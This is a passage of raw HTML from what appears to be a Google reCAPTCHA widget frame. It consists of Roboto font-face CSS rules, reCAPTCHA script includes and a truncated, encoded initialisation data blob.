  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="uJRfeFHklMpp99Ia68TVag" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="uJRfeFHklMpp99Ia68TVag">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="uJRfeFHklMpp99Ia68TVag">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w57Du8K2I8KFw5xcw4U8K8KtwqQ/wqPDtxRnNgZlwqATw4fDtsK0wr3CrWNOwoFpw4rDgmHDvsOJwrwkUsOBLxLClmEBcm/DrsOcMMKxw4FEZnbChSUUSMOLw7zCosKbw7vCpcKjwr3CoMOLAgzCssKtScKiwqbCsAhfAcOlw4TCg8Krwq3ChlvCh8OVKDZeX8O8C8KqWiBycMOTNB/Cg8KUHBQTw6gBYkV0wqvCmcOGw4vDvMOcTwB7wqIFwoUtw4TDkxI/woAOwp7CjsOLSsKRw4LClFbCqcKrIRMHesKXw5/[base64]/MVt2w4HCpRcjTl9TLwTCgHRDw4zDnkLCgTzDvsKEwpjDjngGwrJAYMObw5DDs8KQwo3DhEsuw7dAw5/[base64]/w5h5AMOYbsOZQcKqwpNbDjFadcKOU8OuwrXClFdIOHjDssODJBRkY8KxccOgHhdZN8KEwrpfw5dYDkfCrXsJwrrDhA5Ocjp9w7fDmsKUwrkUBGrDtMOkwqcEQBVZw4Yyw5V/L8KrdyLCocOXwpvCmw0xFsOCwosMwpATcMK7P8OSwotMDm4kHMKiwpDCkSrCnAIHwrdKw57CncKmw6huZmPCoGVQw4wawrnDicKJOW0ZwojCtFIyBwcnw7fDoMObQsOkw7DDj8OSwq7Dv8KHwqwFwopHYypRZ8O2wonDmw0fw6/DpMKRU8KDw5zDp8KKwpXDlcKowovDn8KdwpPCuT7DqkHCnsK+wqMkX8OewpYXAE7DiVcNHSvDlsOqfsKxesOvw5LDhw90esOgDjbDvMK8cMORwoNMw5pfwoV3GsK3w5hvS8OseA5jwo9+w4DDuxrDq2YaNGXCnUTDhwV7w54nwpHCl1Q/w5vDvsKMwr0IGFjDj0XDiMOhMT3DqsOvwoE7CsOtwpvDrRU7w508wpnCksOAw4snw4JnCm/[base64]/DksOCFDHDhQLDuwtjcCxkG0bCoMKVJMKeYcKMOsOjMcKyeMO8McOqw63DnRpxFsKedD0Jw7vClwLCi8O3wq3CpTzDpQ4+w7Q/wozCsVgHwpDCvMK2wrbDtHrDgHrDrhzCqU4Aw6jCn3AfP8KlHW7DucOuBcOZw7nCsTFLa8KuaR3DuUbClkw+w49Vwr/CtCnDpg3DglzCgxFmasOUAMK9DcOaBlTDr8O/wp9Tw7jDuMO5wqnCkMObwrnCoMOHwpvDkMO/w6ITR21ZY1vCm8K6FU5dwoUTw4AiwrHCjjnCnsOPGnvClwrCi3vCgE5MTBPDuid9VBUwwrUrw548QxDDjcOBw57Di8OFPDtZw4hxGsKgw7YCwrFmf8KYw4HCvCoyw6tdwo7DlwxVw7xawp/DiQDDvWvCvsO3w6bCtsKoG8OcwoHDqFo9wpkwwqdnwrtwS8Oww7J1JmxfGAHDokfCucO3w63CrCTDrMKpGDTDhMK3w7bCmMOpw7fCmsKhwoIUwq4+wqxBSS5yw7QRwqIiwonDlxbCgkRiLw9xwrLDqx9Yw4DDm8OVw6/DkDg6GMKZw4Uiw7zCisOIS8OibBbCrTLCkn7ClBQNw6RvwpfDmANaQMOHecKBdMKzw5l5EkhyGxHDn8OuRUkPwo3CskvCkCHCvcOoXsOzw7glwqxXwqsOw7rCsw/CrStNNDYcSl/Cnz7DgzPDlhFRNcOkwoNaw6HDnHzCisKMwrjDr8OqW3DCvcKPwp99wqnCqcKBw6oMecK3D8OuwrzClcOgwpdFw78fI8OxwonDnsOAHsKxwqwyOMKSwr5eZwTDgxzDqcOxbsOXdMO6wq/DlRItAcOtXcOZwrB/[base64]/DqFJgIMKDw7sSw7EywpbDsBIQN2fDqMOBfTxIwo/DscKHw5jCpHHDocODBD8MY0Ukw7h/[base64]/[base64]/wq8Zw5YPwp3Cs8Oqw6/Ctwxcw4tVBsKqJMOQY8KHTMKBFGPCoQ5NdjtewobCpcO2ZcOyMxPDr8KAGsO/wr0qwpzDsFLCu8K9w4LDqBPDvMOJwrrDtA/Ci3HDjMKGwoPCnMK/[base64]/dcKUPMO+bsOdwoVrNsOAw7NZw7ZKwqAFZ1LDncKWHsKHJifDucKmw7jCsHo1wq8BL24DwrPDqwHCuMKHw58HwodnJFrCr8Ope8ORVzJ1IsOTw53CsGrDkFTCqMKNdMK1wrlqw4/[base64]/Clhlvwo5Hw5PDjWctMUJifcO3XBk9w4zDk2DDrMKew41yw47Cg8KzwpbDlcKKw40Lwq/CkXpKw6rCqMKiw5bCnsO6wrnDtDhVwrlzw4rDqMOYwpDDmRzCq8Oew7dmKR8GIHTDg11vZj/[base64]/wptPG8KCw4x3UwjDlcKTZcO/w5AKwo9PDcOlwrDDoMOsw4XCrsORciBZaXFowqoxd1nCpE99woLCs2Y2MkvDlcK8OS0fOnnDnsOrw501w5jDo2jDjVbDnmLCjMOAYD0EblUjLUUOdMKCw6JLK1IkXMO5MMO7FsOFw4kfQ1d+bHh6wpPCjcOeBUgGJG/DlMKEw64Uw4/[base64]/wpPChWHCvMOiTSLCj03Dknp2LcOcw5sew6TDv8KLwoxvw7lgw6QqNmQUBV4jGHzCm8K+TsKxVj42EsOKwoI/QMODwpxibMKuGiNXwoBoIMOvwrLCicOQaTp/[base64]/[base64]/CtVvDoWIpw5lTD8K3P8O2fMOfwowcw4bDsnwsw4Vvw6XCmsKXw7VFwpF7wo/Cq8K5Hzg0wrhDP8K1AMOTJcOaZATDlQEfesOkwoLCksOJwrI4wpYKwqU6w5ZOwrcJIgPDiwBSVybCg8KTw6IsIMOewoEIw67CuQXCuipDw6bCuMO7wpoiw4kaK8O/[base64]/DoMKJTUPCrcKmwrNVW8KXIiQbDMKCwqpJwo/DgMKVw6zClgsdX8Kgw4rDmcK1wptmw6ovesOoaA/DmzHDicKRwonDmcK8wpBKw6fDuW3CmnrDlMKkw5I4ZkF/[base64]/ZxfCpcOuWh5wwpIIwq0hwpElw67DqkIqwqHDtD3CrcK4PELCriYKwofCiy06NlvCpiMDbcOOWwbCv2Vvw7LDmsKkwpQ3cVbCjX8GO8OkM8ONworCnCjCnFjCkcOIdMKPw4LCtcOHw7lzPSvDt8O1TMKBwrdXDMONwognw7DCv8OdIcKRw59Uw5R/OMKFKV7CrcKtw5Nvw4vDv8KUw7TDmMOoTRDDgcKPYijCu1PCinHCisKlw5cdSsOoBjlPdhI9ABIRw5nCrzFaw4jDn0zDksORwokxw7/Cs00xJibDqF0IOkPDnG0Yw7kbCxHClsOWwpPCmzBOw4xDw5PDn8Kowq/[base64]/DoMKUw4gGwrA2wo8PJ17CiMKiKQYiwrfDicKcwpgLwqbDkMOPw7dccxsFw6USw5rCsMKyesOVwoxiYcKrw4YVJ8OIw5xNPijCqnTCpi7CgcK+fsOfw4XDvDBVw6IRw5sQwpBBw7NMw79HwrAOw6LCgUHDkQvCtALDmgZ1wpR6G8KGwp9uLj9DBR4Jw4xkwo0/[base64]/DkMO6wrfDt1/[base64]/DkRpyK0kkwosbwr3DjcKKw43DtsK/FhhIb8OTw7ghw5/DlXx5f8OewpzCk8KsNwl2LsOuw7xew5vCsMKQFkDCrB3Cg8K/[base64]/fMK1w5bDgVDDgkRmJnHCj8OBFcOOw6nDi1fCrldGw5IKwozClznCqQTCnsOYTMODwpUrO3XCoMO1C8KpR8KGQ8O2ScOwDcKXwrzCrVVUw4lIYmkewpd